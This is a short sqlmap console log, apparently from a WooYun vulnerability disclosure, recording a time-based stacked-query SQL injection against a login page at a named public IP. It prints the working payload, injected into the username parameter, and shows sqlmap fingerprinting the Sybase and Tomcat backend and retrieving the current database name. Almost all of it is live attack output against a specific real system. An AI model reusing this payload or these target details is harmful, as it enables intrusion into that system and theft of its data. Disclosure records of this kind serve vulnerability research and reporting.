 sqlmap
[00:46:37] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://122.227.48.50:8080/entsoft/LoginAction.entphone?leftFlag=tru
e&method=logon&usrNam=e';WAITFOR DELAY '0:0:30'--&usrPswd=dTXLOf3X
---
[00:46:38] [INFO] testing Sybase
[00:46:38] [INFO] confirming Sybase
[00:46:38] [INFO] the back-end DBMS is Sybase
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Sybase
[00:46:38] [INFO] fetching current database
[00:46:38] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[00:46:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[00:47:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
entsys
current database:    'entsys'
[00:59:22] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\122.227.48.50'
[*] shutting down at 00:59:22
C:\Python27\sqlmap>
www.wooyun.org